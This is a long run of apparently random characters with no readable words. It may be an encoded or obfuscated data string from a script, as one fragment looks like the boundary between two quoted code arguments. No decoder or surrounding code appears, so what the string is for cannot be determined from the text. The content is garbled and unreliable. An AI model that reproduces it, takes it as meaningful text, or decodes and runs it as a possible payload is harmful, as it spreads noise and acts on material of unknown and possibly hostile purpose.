yc..CI7sgCkO.gA.ktCeCCDhF.J}S.hf\/AhkA"AhkgC.COkkkw.hNhDqlAOizAk.kp.QCS.A\/UkJ.k.u.OA&k.zvOCEw.kk5gxnyAiEtwYAM.J*dcAA..B.DA.CEA2ChRXt.DOMA[A|Ay0\/oktDyA<SIkL0yC..O03hAly.AM.chAIyAuEArug.uy.utOunh0=hO0ymohfkNgtk\/2g#.klI.kEA.gg-JAA.0.z.TAJcO$gd s2.OSo.M.ILhh..OAREy.gghgJhhgrDhAC.M.hq!gAkiyJgJAA.98JAg..AOhiowhuC1AhnO0us+o..gm.hC.sEg0jr6rmAhIMhEouh.Akk.rayJu9hEy.OJtEZ;2.h.CJAg.dg.kkAAyqv\/zr=ArDwgrJOO.hOCkhO.dO.80uoA.]CA+ .gDTuCxyhAE.OrkIA.iJyiI.0rz3.g.rok.wSrqnA"h\/.IE.CnAg..qAg(J.T<pOAtwACA.N\/!.IcoCn,A.Jeg.na AAEJw0h @qr.it1AgIx.k.oCAY.a.pJhA.hfDhMah.hAr\/yh+AIk:r..gz{I$z.rw|.vAkkOg.AlhO@8.wOSgI)OaAESS.0rpqtAZvt kAx2EON4A4EMihA\/ACyglE.kA9CC.Sw.E+.Agj\/AhwwM)7.`AZouA ghyC[cDhWJo1Au6OYp.yCpq6Abhgl58NwA>\/8l\\g.r.wgAEr.ECCwnrBNxAagExntOpJ.zw.ggkh8AThyl.g9JI0IO7gpOr.ErE.ur..\/AlJO.0ANhh;oAO90.a.hg.pgAA.Doik0qiX.IICk.AJiOh..g\/hu.A1mii#29nNrJ3hg.hO.b.kf.AAzuO:.K9gcg.2CjyvCA8OArguz..uIJ.OEgErirA8O.r9zOihhIECcE.OD.u8.g..AI0y.4d!ECtgAIChCS-IAhAIErEki.OA.C9XzOlgxE.fIJ.<O.rlyJ.CDinhyC0so\/.hiJ+%oOhiAAksOj0JgEk.NEIw}ptygArA0oBan..hCg.n\/.lI0AuJtczAlE0ry8.I3I0JC!ZCA.jAsAICAS.O..\/.3AASACr.ShAunAE\/OOCI9Muprv.k\/jvo.aA>htgy{mcEAIuO8or:S9MJ.ao!AOhIz.2h.H.2wfoJDfrg.@An.D..wh.A.NS..}IEuphwulJ!IDhA{.ojYr.JC5.JADk\/hAN..Cfw.Jcqmr...!Asc.$Ud.tokoAuAA...rwg.OA.rhus.8Abh.gjhOC9zO.kn,.k.DOngirIHCChA.hAgOhtEhaJOnhg<h2rhJ.,gu.hf!E.OnoACiECakAAEqw.OhpMItAr.k0hNMkIg hAvkakrIgy.wAJ.kC.AJk$OgMghoA!OIu.nn0DhA0gk.NfyIOEthz.:AOqCJ0uCvgCAkhjAvsEA1ArMocg.Ez.AAh.(yuyJJI+hA{s0.hjMrMgiAA-.A.+OAOJtAZA2.hICGAochOfzhtJYIACgDrDA.jDsFJzArrIODwSAwnJr.Ahh.EqhS3\\Ar3n.gfhEtA\\E.kC.1g.AkhAoOhpxft gMos.E.uAyS.ChriIJOAAoEJux.4EMI.h\/oNhhOshg.JN.#.{y.hoJ..I}O.h.SE0mrg)sDhuEAYwO.4InOOh.O9y Csg.EkO..hDJAtC2h.p4EJ.!ggxg3nA!E-v.OoEh.$w\/{rsop.#YkiIlqO.oyrOvAhT*\\\'AzI.A5.BczE.frA\/.CigD0.XC.-t.AIJAAOEjhEst.A0Ok.6AOhAXAahkgIg..Avn.KuiIQIIAa)gJA.j.6AlCqg\/AAwuMoIhyA.ygyD[CnAqw.O4A.gC.C.AudNAwoxhPAhv3Ashzwl.D0J.gOIw+t7CyArCC0Jt.N.Ojw.rhiA.k.!LAkJyoo3gIhI.CwhgIOO.gN0M.#hnwhEkpg.sMEI.JgPiah6.J\/O+gc.hrshAEA.jJusO?dwr.M=.AAvvikCuoYkYkCJwIu.jAgzhvh.AzAuI.EsyD.fjiCc.eE.hAi.rIEs.k0kx)h"EtkOAAu.AvN.IwIC.z9nvTCCEbnc!v.r.E.n0As.NkJgh rOO\\hhnAERAhg.r0.I80usijD.hxEuOAD%lJm.FyJ.x{0NhhA0Eub.hI\'r.fDsnJy2. Mg.rA.z\\Apk.pJ0)ho0I.rIrnEyC\'ohAzhi6q7.O.YEhEg03vMv.h1AhCSkczA\\iEzAOSPkgx\/gah.$*ahA>C!I t...+IhJ8JTr[jC.h3AjussShkP9hE.hgE..CyNOhgl#Ais...S8[OqI6Cgh9g.O+hlg8p0.wkjN.hA.ux\/u\/v+E.C..ODhwEfh.Ai.QO.C`vhSC.Jc..MwA.JAhkjZhiDAuDD\'yu.gunArPg0kAOjq.u8.oy.igAAOC.TCyoh>EEMD4nCySA!ru6JE0hcd.OI4f.JE..9awI2.zAkCqn9g.hn5AEATAh_PIhrA6i]rf0krJAMAMhgCh00vlvIhMOfDI\\%EAAguMMhhAAOChE hJ.JDzuurww.IBk0us.A.OA`sPr..wtvxAoCyJFhAOh\\uOAkEJ.kinhsA(.SAZrE0Mh{wM.ICu7.lIrpwAkwI8.i.i..2..x.hwO|Ak..z.!.Z9OtkrX.fSp.A.ryD.SA.nEZuAWhOCzAJ.)*Ov"O.ESNDhJA2y.ub[hODDWuwxOhuE\/gSlAtAkEACwckC..d.7hghPEngtuoy.xEg.vDihJANnAZohIr..yCh\'0gnh:sSOrA.k .hCIb\'y..^rwECAEhjNAhwv..\/.rAJIO.x..MOz=ier7..\/WLOA.kINAhir .@er.ra2.s\/SLDAEzno=Evuirn.udE..a E>zh.IEA\\k.xwAu.rJ.hfJ..cJ$gSu0Opg.u.ONksJ.OgsgdO.zAur8rr..Iwm..Ch].C0hkrkAChAuvj.o2ACuyoFTOso.&MhAwr.DznkO.MhiAN .uah.Ovk.ugSIoi.u%+AkAsJ0Os.0AD0wrCgEhpAks.Ei1.IOhEy9AuAvCSAC8A5yOAorS.z.hEAADg..lsIAh..JvC>r_AIx2yINuu-A.NIIrsudNtD.hDDvhDwg].f.Eyw.gEOhCwC.hO!OSt.xr:k.s0O.Ag.E0C.78nhAyg0r.0.#MSRDLopvJ.vghChhrADkAI[uiMvh.AJACySxh0k#gS9DAolvv..gg.Aw\/r.A+yi.AehII.gOght9h.iMnyJ.EhiJuo8AOhiC4x..CxArhOg42z&y0q..hA0I+7.0E|.ACfrA|DuO8A.\/JnychIAjh^AfA.koJ.sitA6gsp.N.I.hJ9kJr..9$[phA^J. 0k|+.Xi!f..\/AovEAO.IOrvh_CJhhh.SHDA{\/CnCE.rE\/*nNES`kh99qk.FJhhvJ.DAzrAA\/E3o4IGOCiCA`gn+kvEu.OAvr\'i9Iwtg9rMEhtOaE..\/fshhhwsA]C.hy0x|IDI9vk.A\/EAp.IhAChH0AAazwhI.gA.gEO9IAgnEANgaCAbh9.hEg2h..fs.jOkipJEhprEvOr\/hMAgJI.JA9AAJ.h.!)_e:D#C9hJAhI9 Jhhd!v(ODlurIJU,ov*#H.Iik*AhDSpi^v!.J1h.JeJAA^hp.I.takgJJJ1prC` OnIAI h*91VtkAAOhC.rDj2i.$WO$rOJJ0h6!..psh.SCpV0voPEJhDE0uJyh.!..J.Et..vOJA(JOJm.DS.NAS;!.Jgh.ABh!\/hrhJ"hhA\/JIhuIAAgDrqhhuDvOJgEgCA!.2J.D}J.JIJihI!.JaJ|CSAMiSGJzhOCJphO! ..E0\/.^y9O.tAC1nrgA,A1Jvhr!h.vJ.h3_h0r!CDro.LO!..zD.,J.uJAAriN!ID-hJJhivJDIJ=ITJ!.JcJ.JrAl7hrDJC32DO!3JEOA9C.hJ.AhAOAdJzSh.xIk>aJgO.Jrhl!I..7h:nf\/NOuIJnJID.iN.yJ 7A9&Nr.Tf}OAD.EDGn5Jrsv1thA%A6hAYr!kJOh.J.h%ArJiDvOqSObAf.MO!gJvJagJJrhyhIOgeOz.T.hhI!JkJyhj!u.EVhJw.k.ke"1 :DU.SiN.%hJC.Ag.v.;h0o.O;"iJw|kCjzKO!IJjhA]E0O..@gJ}AkNr"y!hJ!hAJ.J8A.JJSghkEJ..CO,sdA!1JfhvhndAOJJIO!gn.JJLAC1"r!AgN u.cArhOEikJg5fmO.ONlAAA.JJhN!G_A:I#O9hJ!hh9jJ.hg!k(kDEuJIpUuog*wH.ICkA"J!jJIJgJMcJR}.8\/.4vrAgA9IwEu.II6.AkkIA.D.EogOa8AtOCJ.h.!o.A7<:tf1.A.J.EaAdt!oJhhJh.d_OIJA\/b4trugh9iwAu.IS6.OAgurhi.s4ru`OAIkh"O!vJDhOJCJk\/O4.rDhJ90w.\'%Oh.vJ..hJnktJ3IJ^0vCuyOhkC.EsxA0hD@.grv.;DhgA9z.lOAAyu.wnE.bA8ks!}.4vAPIJo.kO.l\/ar.A\/Msoh.EO,hOhgyAAgJA.kn.kbkO2.00o.g\/asApDdO:kWu.hgrAAhAOjIiOyiyrA.u!...D1,I.!JeAggSg.AIIjwjENjg[yOygtgErI0uJshp!qJhJCCIAiyAGiAmg|"}!CJUhhJiJOAAJJS7h5EB.qCJ,Ad.!HJGhJhCdCOJJVOugC.oJAAAlnr4A_.h.gJDAoy.!.CphJJ.ykJ.I.=gTJ!mJ0JsJhAAvsrSJ-n.D8!0J.Oz9h.CJIAIAMAAJ.SA.\/IA>CJAO>JAhx!A.17O:QfA.b.k.haJg8JClwr.`JAJOkfgOECOE.Gptjr0vhtrA.AghNYJ!hJ\/hrJhhJAIJwCIOOSAbOfqMT!AJ!J9gmJnh{hhOkeOzCT3O&gAS.!AJOhEA.h{\/irtJCh.AhJzOhg7%.J..Dgl\/h;ikO.w;.yAwS0Ij.Kh!JJ.hC].0A.I@AJzhDmhO.JDhh!..AE0\/,^29i.9AOlrrWA,AoJkh.!7..JIhh_.0k!jC oALu!h.sD.,og2uOcJrgOAi\/JJthmO.ENAA.AgJnh\/!._A:T#+9CJihy9.JAhJ!h(mDIutI\'Ugog*kHgIrkrA.Crpa^h!.JihuJiJDAJhEg!u.JJJrCiih.OJDvh_.Dh9\/Vh0.AWhJ.dDu2h..WJ$kO.JrhA!h.DsN.CC0Vl\/DPEJECv0vJ\/hu!r.g.htk.OOiAwJAJN.\/&IJSJhhi!A.AVoJN.h.jeilM:SU.&SA.C\'qDh.CfO!g7gyAJ.yJlCkJ.JzJ.hJ!\/JCJACEA2yJGgAhgA"o!pJ4h.J JCA\/J)fmMh!8JJhg]k0A.Ak.ji\/sPQ0.yn2qhN.jMjl.gJ.kOEShMhSi!sJqhJAhhn\/IrgJgh.A2h.Ogg.9zJ2h.!J..7r:O9Ag.v=Cs.JgAOACI..JA.gJI.I.OJgvM_gOhJ8hJ!...Eg\/Ca..8\/OuAEJo$.zCplCgeAA..J..k.!J.hACS`hhh9AVOr30&ycJI[O0.A.8iyh.h<;0i.CdF. .iakI0xDiv.A\/unMMhAJI\'r.ljIhbSA\/wo!!.EAstIACEjAhx A EDA8.lcO.M\/w.\/o\/..gEk\/0tADrhO0EmI.rA9C[.sob.AA.yOghurl.\'DOi\'0Digrk.#oN..OdrrEOAJu9A0hAr4EJs ck. C][..rg.hfAIIIr Ain#Ku.hoE.Av}.A4JrgO(.g<;.goJ.Cfv..oiDJ_JOgJ!hh!uJ%.AEO6AJubz=.+.|lgGvAYi&hA.brW8"hJIJA..vIMh!uJAJ..io=gSBhj.Mz\/k4C5h*O2.CqJaJusiNgAIJII!@o\'JAJ9kJvhg!s(ICA3wvOQvJgJzA4C.,OACJJADh\/BivOYD&3XCS\'JrJEz4"k!oJ}hJ<.hhJ.rJPhJ.JEJ8oDCCJAJAyAOiJ1JIvi>f?&rh04J.hr!C.AA.hCJS.nJnziO.JsJ*A5OArpWp"hAVzC&.#.JCA#JEbADf!rJhO.JMJ.CvJ:vV2D4..gA.hOSiJ$..hhiC[M..gEhAu.\/\/nSOJIv^.fg.to DJ9SIr"h!.Jqhh<]hAJ0zAPAJOJ|JOw Dgw.YJ&oAIjAWf".JJJOCkw4M&!sJSJ..AoNghBh\/.4)rAoIgJishh\/J4h5|*0Egy-I*zuW0"!g.C\/hXAyJiIO@A\'DAn9JJjhh!A(iC.3N.J0..T.k1nI..pg..5J2JjAoDD.gMi&.#S)JgkCyw.YJ&.XASkJiDJzA.vOuIMO.J!hE!`JD.sEA6rJ.j8=3+E|ggE.SJ9J@yC]jJkJ"vI>g?k.w0MJ.h.!?.uAJhDJ4M.O.h .\/IihC.hI(OAJ\/JChhAAO8hAJAJnsICE..In&A#oJrAtJyj.DN!EJwOEJ.JgD.wAbAhhjhCAI3p.Ckwv2M4h.DA8h8CJJm.hhEy0[c.EgDh!us\/.n.IMrhAEz 0h|AD\/_9OOJIhC!!JE.NEh6iJ.f.=g+A|AgkfTY.&.uIEJJIJgv.>h?zrt0OJhhA!8.DAAh!J..AJgvhOsJCJCAAO5npWO"O>huwA.JnIC@k\'hA.9OJwhE!q(CCw3OfOQAJIJkAhC.myAEJIAAhAg"rEJ8JOOrh1.IDJrvOOJAh.!wJ\\.4Ej6NJuf =z+m|qgbfEYA&vugEhJhJ1vA>O?mr\/0hJohg!N. Ahh!JA..JhvgOwJ2J.ArOnn.WM"r>luAAkJAIJ@h\'tAu9OJHh.!k(fCJ3DfcQAJoJhh.rGku..CrJi.whAySh9ICr.q0h.g@hgJEO.MD.fv!AeDgOxfY;.rE9k[pOgi rf0#Jgh.!A.nA.hIJB.vJnkAOAJIJ!Atyh.wv.W?"J>rm.AhJcI6@J\'.A.YJ!rJOOhJxJJChJNfJ224;4=ACyo&n#h)JO.rhJAJCO.hg.gDyr\/OCJEhO!hJA.kEf6.JA.FJLJ0JtsCCCJiJNArk lIJIJSvv>O?Ar 0oJJhg!k..AAhhJA.uJokoOXJ4JAAmyJ.zvyW."l>hm.AzJNIJ@A\'gA0YJ!MJEO.JOJ.CSJ0fZ2_4k40A.y0&g#,)OOkraJ)J.O2h..CD\/r0ODJpht!EJ..lEO6rJ\/.CJAJaJ.s.CwJvJJAhk.lAJ.Jgvy>v?|rh0OyAW.gEz.rNIih gCACgJ&u#O).ct.g\/9Yj&hXof%.J.gfO;ifACA.hgh.CgkOrTl.AwCDIwkYh&yAOjhWA"n9.gjvRzr..OhID\/!uJEhAepA..E\/E.,.ChJoJAs&NDA.JoOCo{yudr.A\/n4orq!yCj0Ay\/tlh.JhOAMk.iAItAi.y0hSA.n5KI.oo..Av9AADAhAXGphiI..\/OnAMA`ELg_8OAJHh]!AJi.rEg6ItuPlJOJhJDOsr!J.JgysOIJQJ.vu>0?.rh0TJ.hE!J.AA0hgJa.6J.ziOuJkJhAzk4l.JDJhs.NuAJJ_I&@D\'oA.9tJ.hh!f(ACh3vrOJJv$2.4m4.r.mwA3Ju HY#YgYu .uh.sAOE..zw\\..CC 0IwChh..*Cn.hohgA O.A4EgAhxIAi!SJhAcA a..e!hq.#Dousic.goO +CSs.[cDA.gkSj& Ag)DYDANJCIahhv.ADt .-. kNcgCDA.04ACJzSOA E4iiMkho0gI..dh\/nuA nwIDJyg.0.CiqI.2E9f r.loE+hh8NC.gIaEo. .AgJ.hDruPiN.Jo..j s.h..0.Ag.A...AwgkCjOw.N`g)AkI. J.0oug0E.rru.p.v.J.us0A.A.E2..zvIf\'Ir.. mItD;hj_kgxgCgCih\/b.ODIhgsJI.iJa.0k .rAphnu8wgh.hggDO.JC5hCwsD88hRv.OIw .D7DIvuCNs(Dju..nr.puxDthiOriop..\/)0orA!J.M KAiEN.2w_uhk\'rJ Igsl0.kIO.88Igy .hr.C0r.o...E.<.O w.kwgtJE+yCn4CghA g3EEM.AASs02 9u A..AC\/I4hrT.0EA J.0o.yhdw.AA uJ jE.hcw3.z.vf ;# uMJ.I4iwM..kDjNyk IDpig.rgf.j.N.DhAI.rgxwaA0EA.h$hg.c0C.h.5.f.hC3hh.-.AhoI.Awk5w)\/J4Srhg+shxO2...hAk;]i9r.p.09Sow.nOhgRI..noDy..Dgrisr.oE.l\/0sJprhsCh`AgC.AfIM.Eyt-ah..O.irrk.A\/rnq.ArhoEg.Oo g.A7prwuLv;.ACAh6vE}ptJ}I..ik \/.aw%tNuNCAzX.D AbWhYj!CaICBJ S.h.wvhO.jC.\/ A\'C99wkgjrz0S kft;=.AgO.I2E Jfj;Mcw.zfgu. u.O.A.!wh.OC.sI .DMnhrrhkM5C.uuir.xoo..gEwk .NIkJC.hIg4 kk. .hO.vgIhg.A d.g.GAJ3ru) !h.wkNA..Oo  D\/.hwirACAgJ g.o\/guhMC.s4J J\/jtxA hJnC9O.y.CO.I8Imkb\'k9Aw gx.C.k9A.I.y9Zo*\/ku0O.oOy3.Qhso.zgr&e9.highgI.hh.o hvvll92g8i\/Amv\/aF.hIE borNkaXASh Ehi.a&.J\/.sN l.hpnAFp.h.Akk NmIghi.IEA2A.CAE Ih!IJA.k!..gEA).z.Cg. .o!.q\/AsypS.hEX\/.0SrA.+ r9.gMv._hh99u.AwhDD8E hC1s.DAuo... g2.O0^4uiAhC.Ak9y.CghJO!.i9CwIgA.OiJr vl}uuCaN0Ai@hksyr.zf2 .Eg.4yon.J3.i.hAhxn..I OhC.xA. k.A\/g4.rSga\/.\/$\/1\/J\/h rORoIy#grhzOoIII^ .\'09IwAgo\/.usAy.2.majqC.I..2gh..J kR0.hIm ug[wh9u ykO.p.Ifhr.Ay DhoAO.&..E8hEA8.! klC.r.goS.mwC.. .E.h9r4rhA3g. i.+AggA.nk.h0OhdoIg g.oAAhoAJhr.AAEkBIp.9.A\/Ato o\/kPAICCtkI.A D!hCM.E..j.Ou ..gEJd.IAhI.jCyI. rg6.0fEIr.r.IDgu. c.2Ik.h.i.qhEOE S\/.4hr\'gY.vCgg4ka u\/gsrpgO1w[S. sIhaA08.9ikOx a.!OoghuvnSrDIh 4.yMD*.g.rj,h.A.4I.hA..AIhCAA.y.hqyjXu8.A.iiJ.lIlh k.".hO_I.yhCwvNa..hD1Au..kg-y  hkrhAA..  Ak"uh.wAC {h^IOh@Oug. f99.E.hOI Ark\'CO.ih c*c....O& AOh.Ifr9k IDC\\!.og)h.Oh..hh.o. .O.. ....ASAhf ouphzhwrD hrA.[.EEi h.%.l.JIh wrAhxyJhO Cui.afoIA pr+rv.zCE uSChOsJ.E !hOrhwy.! ..nEt\/ruJ .hEuC.8Eu !gA.ih!I5 .u.u9hIhu Jyih\/g.r" yo...iAhi tphgMDA.J .j<h..DIq .k#.E.r.= .Igkg.4sO 4I..A.AI. g.f.aIshh C.9SiDfu.  .SIChIgI I..dCsh.. h.5ICC+.u Ekwro.pgh uI}h.gJ.. iI&hq.C.A xt2i CvC. yMJ.\/.qEA mug.:.k.. Cpoo..nwA gCehw2I.k s8IghIv.r c. a!CbuI ssa.CrrEj Arr.n\/.eA otiDqd.zk mgxr..IC  uu.n.ha99 o.ED'),YDC('NpN(k+C$ILA,.:k!nJEh+KsQhG.tkJIh.Ag1.K>AkoI.Jf0S%$COiJIg4JOJ|JuJ4J.hh!f<,YA@.krE.ar4Omd:hEO=.Krtt]k%IJOJkJg\/.CN>C0J!hJ.h02O3 rS0yVr0k6D.cAhr .].kJIJAIzhg+K$ Lj,.O5Mg.\/yCH.guhA.wD..ObsO.uOIErO9I"tg.bxrI1.n+gA9wJ.hC!yJ.Jr.g\/nJKJJJkhorxCAMhJnJgIIhK+v$FL.,3:r!jJwh#KgQ#GA9+RuJCJmAgh..4cO.J\/hSZ$.OvJVgOJhJhJvJiJDh!!v<rYK@hvDE.ag4Jm.:.Eg=.I.hnJhJrC.l.Iw\'tJ JCKoJ.hq!DJhJu.A\/uJ JmJgh.r.C MwJEJ IJh!+4$.Lf,r:J!SJAhvKIQuGO9tR.JpJDA>hD.lcD..\/8S.$KOIJTgKJ.JJJ{JoJ%hw!D<2Y6@uvhE{aC44m;:.Em=rI.h.J.JCCflhI.\'+JhJ#.3c..dyvHMgDhJAoMJ..vhArrJhh.0fOAhrIOwh5OE.wvLME!1JfJ.ApJEIhEIaO4omh:.EIhgAsj.]d%rJCJKJ.\/.Cw>.0K!hJZh.2F3c.w0rVq0%6r.DOSCj..IhI9\'g.\'J.JDJSJOAOJ.h"!hJOAJJgjtJjh.A81CSJIyh0gA.aJEJ.y.6zT!My%.J.D.oJ!JJKJiA.JdIgENaC4\/mg:IENh.ASjO]C%0J.J.J\/\/KCC>O0g!uJphJ2h3E. 0fVD0(6h.gOAC\/.XIOIC\'...J;JiJ.JAAoJ.h4!OJ.A\/J>jnJRh.AC1OS.I.h.g3.FJrJAyS6gTAMg%+JrD4sJhKC H.gphDANMAAwxM.h.6E%= \/hushE....1;ng.KrgZ-\/ unJuhq!!JhAgJrr9JJhAAD1.ShI.hCguv.SJ$%OOJOgAJJJ.J.J0JLh.!h<.YO@wjwEMag4CmD:.E&=SIghrJrJ$CTlEI \'hJhJAKiJrh;!hJoJoCc0tV.0k6..TOJC0. .\/J.J\/Ihh1+"$JLO,1:.!fJOhNKAQwG.9.R JuJkAghE.ooJCvJiJIyE6ATyMA%nJADuoJ!JJMJTAuJn..O A$J4JEJuhJAOjy..rN].%gJIJkJA\/ECD>.0=!hJ.h02h3Jv.JwJrJIhhrg&iiAhCjAI>\'V.)J+JoJAJ.EAz#.ycH.+kPEruw.yCj.ChNIy.Bghr mhDihu..ihhlv ..suI..h.KI<h$9iwu%8).gDr\'0sy`rhC.0.CCiE.,Dkh{..CN.KC..<t8+&.Aq.g}hJAek9.NbJpkEfv1wyOoJOj9ZkIhhg9ugAirEn.\'Jwx.rpkAJ#fk.0SEM.Nz)_JwlDrK\/udytAZ.IMhw9SgcO.E!JO.G.\/DhJ.brZAOkDA!5JCh1hM.dJIw.khii\/AP.j%%mA(fhMg!.JcJJg"JoAOh.O.2...AToE.rfIPtor9.wAga.r0rJuhI!t.On5.,k.\/v\/2x.lor0kr2h.CAJwJCuACA.3y^.o.TfzOhgCE1.nhgOgZ.gAJO$nAyg^IE.i4zhh..0Az..gZvyM2!KJkhEOhDhJCMhArC*hs.KCAI.yCA.pJ+.2kAggE.Mw.!\'JhhIKf.Ek.\/>Owu\/DObyk,.RJtEKCo.h.-\/vAwC.2OOkMA.Owk!zJOhrOgIIK2yr.LUwEA#KbK..E.t9z i Ckh.jpa.-Ifgr8>hO)w1`vy.ADShhg\/.iO.DEv2.A.yh%AJb.hOAA7jA.Awh!.JghnO.MJ.j4.wzQhh+..JUIxvIpOEEvCwx9rJEhf!t..zwuO\\f..UDwOBE^0nAJhO\'.E9.)JgNw397JOhJ!\/.wzC.08o.wO%f(Bh.iKzfhgAO AAN9wr.rEGJgvJZfIAhtAK0AS$wo.ADhJ...A.khNnJ.hh!d.+A.g_\/2OIsDC.Ao.IKSfp^O0hJyh.!.<u.C8hxhpEo2tOhA]OgOrhA.AAnAqJE]D.wuME!JJChIO.CchCAuJ.ADhC.E.c\/htEhI].gCv.PzopAC. EwJ_.<g.\/J.wIOkKDrwkP.0j.vAJ0D.TJ&.Eg.ri]go>Cy0wJKhr!I.4nN.qU#Er#h.jknjhyD.J\/0iCKJ\/gr7>O\/Vu.Jah.!wJyCAh.AA8w"JIDO.CJEgl.zyihichwk+ag-ifur"!h\/.upJnh !!.OfnC"-gDCJuMoA O2CKoE.TJgEJDS.p.A\/uAED.2MA+ghazJg.zOhCM.AMJAktJrhvyr.>oK07J`EkoA.WC\/puOJCh0!v.yfhDIuh..AK.tw@u\/\\SgkAik...JNnKDh!hJph}A .nJ.DnJr.MOCOh.8nMgJ\/EtIA%.KJ.ziDJ!OJ0h.A?g.JNwOuJ_wOzh.gu*VJIMiNi)NJglgrh\/gdhAWgC.gz.pyESJDt?rgv.d#tAZ O.DS!rJIh.hC. JOwTkEiw\/hP.jE%CAwf Mi!.JOJAg.J$A.h6Oh2).CAIr.Dy!.J.h.h\'.AJ.wukn9KgrvjCN.DwhA9r4.rOA.99EghOi.8J\/zCDD! JOhGA\/g+J.wfu _*OrhDvJ*fJ.. \/quoJChs!h.tfkCO-gDrJ.MNA.\/O4IDgE1Jhg|.AMh\/Jip.CD724OhIza.Jj..OgCgwJM.!nJIJKg3Js\/ruhhJmp.kJCIu.-f:rAEkgCJ.drryv.dst.BK.E\/.i#9yw.uA*u9Sz..a.h\/JhrFg4wfyADu.h*Iu.tghh.kgI0ICpJEpdhE cOIOagEIzAJ.ryEsTEay.]Tvgor.z.ifr..JN.>h.M.vCdDE.hEg.ho0?0..Cc.D.IO>EAyCEt8 Kjh.AJ.Aw@jg?gyO@sS.E1ghrS.M.tqKD 4uo..ANhM\/KytZDx!rJlh!h!9rwEgv#.9TJ-h.!..CDhCcMyu.#A9.JJhJ!..ID\'C.MkX..Myhhg.Jwqgr!0.hjg.hIghpC..g4rgxI hE.DgIho.n.!gJwC.ugOI p%ii;5CSh!.kgIwA0.Iho.Er.INgChh.ggC.hu.A+rIshEC.z.hrg.Dv.E4gi.IqhICij.hDghwKDJyA;.ihh3SANI.^gS@.S.Eog#r3.q.iq Dho..hCtu"Vc(ug.hE.(Qk%o0Eighrd}.uwh3$gAA nPg.NMKOJ{S\/Czr\/IfOh0s#IAd.sEJd\/v#g\'hAEEdO.hQg#K(0yujOpM\'pr6o.hgg,.Svz..CwAihs.:.0iIy.R0igAuS.hiOa2Cnt2.&E..Chu0MJg0Avu9.2K9O!KwhOc..1AA2.AAh*Eh.rv6.Ay$g\/hMJ.SACiCKC.SoKggZ%goKI#.gII.nk4IkK.ODKkAklAc..-.kEhr.oDhN..i.A.C.hu.hwh3ukEOMnjA.OClz%r.AC\/SJc.I2A.uI.uCwu\/.gI".N(ggJh..NQJ%o0Ai}hrdw.rwh3ig=AcnggONg.3.=JCS.CrvjIq$zhKK r2%kogI9..Ih.IErIyKoOkI6hyquvAlIcJ.d.u.J.Muh.DwCE.wpg.IrKhs0h.gnIMEAAfh.-E.hIg.C.i.J.AtrrNnAN38h.E.E.IaSEK(aKJ\/vhhAEkAr.K220hI.E.gKOki+S.p4I5.z7sADJ.}D.Dfi...Ovwhb!4Ejhz..pmJuh.Ofjr..SMNO5.rCOh.D.xOh8fQiD.h.(pO.8Chqr\/.oK5NngXAzh.DOgw.p.qChO5UuOvCl w8yw2h8gX.Cg}.s.Sh5ot)zwwcE^gDh..hw.h@.oJ.KJw.AByJEz!.A$o.hL...#.+c\/$nwjA%pIhrOr.nIJ.EJhEk.h0shi.*S.u8y..ISAC<.EwJ. j.D.uOv#phhCggAEzosq1rNrNyInh\'t\\hgiO.AAEhOoEgiN.N pky.}Jn83hhJOA...hg\'hKzOhFho. ..O.COygES8.ijh akEB*r8JwehhyA@dxsrDAJh.OAz.9hw.gAI.K.vgK$MC\/kudE..tIhAhrg.d.ADk.<0Iyxr..hCp@Kf39DD.CET..ASuugyz.OSdCDj=JA.u.Jw}h.x gOh.wAj.?.AkK&OiuoEO?...Jhmzo.$nthOynhNJ.uAikhrI.!.AqwgO"vDEOJE.v.u.h vd.u.DkCv"u.h,zJ.huhoI.O.r4skSwhn<Jg2Mh .hipp..2OAAh.yCNIgqd.Ah.Sgp7oI.JoqGuC..CJEzoh3.Sysp o].kw8G.CdNyqS..h.i(pO4u.h8KG..rEo..iPp.iCpzKbthqugErOKhAMk.h.hcS.pkiO.hSsD0qDghrh.%I\/GM.zEz.JSEpsiK$\/EhJq6x\'N.g.rA$eJEJsJq2.`huCOA8oArnIJOiJuwJE...gAISoJ.0.D.pg\/kOK!zvJcMxulhJg0hk.ASJ2Wg.4aog.roR\/9kJ.6i.pAoOAhkm,M.hEoA)rD)C.iOEhI>jA.rIO31nguhSvyOgwPf.h.CJICukkDhc39hwgh.OC!Hgg.z4O0o o.EAOI.hK rEJJMOpKghgOi.h.nrSAh.KOorDJKVhsICr...K\/h.p.2MKWJrSC,j..ED.fJJ.O.\/NFNrJM.rO.i r\/g7z%pJ2.J:.\/Ihr%Osmn<.O\/2.khgIgu>NgSz..wir!!Khu!hAgC=EI.{.Ohuh>.IchrgwoC2"ggIPv Ou.JJI.hOJzer0lO>gg9h..wi.>hK.ojh&gI=.Khx+k7w;4hfCOAj9r!gCI<2AJh.h.Ighz2gA#*.$IbIyCEpu2hJwCg.j2XkYwOICsK.h.rKJI.K8IIr.OEkF..1htIJg5h..K.mghAgz,IJI80\'O,M.OEDOgIhSDAIEh.\\gJArhg..k1CIC.dg-gg.pJEDdkzJi6SrDCh>EeIgEsOEd*..OApAk.AO..kM..ahI8O..C.r.iA..*g.vKoiCoCnd0-ygOp.E0d zxiNShDchuEOrNCKghh..gdC.JO8pDkaAz.xkECCi.e0.gEpyky.pw4h.OEMINk2.uCo.tJE0ShEr.J3M=IsuJA,.wCwEgqe.EhyC.p.on`AGwCIC.qig.DJJ.NhuA.-4EG]..E\/C.Jh.C.=. 1EJE5`.fICuJANgbh2hjhNJ4NCOAgDhfwx9wghI .EOvDk.pO8I0MI.O.vOrxvh!.EC\/$z.K.#Dp.w1gwpA.gtmAw)t I9M.I(0g.0.Nkr.uxidtv0J+yJhh\/uor9\/o.mhx!t.wJ.cMiT gEKJKnch.M5+.gI9&iihhM<AJknEdEAwhJ..k.Dg..^.+rkJ4AorECcIi hrg*h.AAooCrohgAKhKOMu.\/4k\'SA.ri.D.KIEhrJksow.4.sJ.8NO.r5.kyNrNrI.Cdi!hhiO#OJ6jKw.ohO&C A..rCY+.N.NIIh&OSK6.h.Jhz+wh.=I.&.ircJCi+nNiN.uqA0r". Mq#&C.+wNfNhIh.Dg.yADJJdirwM.0JJ.OIOhiJ.wKw*4+OvD..hAEk\/khNiMsIACCJJx.ASMDw!o.OKI.0D.MEyghh..gj\/.$0IrwyMh+\/Nnc.Dh)I0y.wAgAs.khohhsi.r.JK.Aw.hpI!kAqCg0rKh r.kSN..IgyhyJA. 49K.r.s.kOw.hbihMJKGnOkSNK.C.nA.h 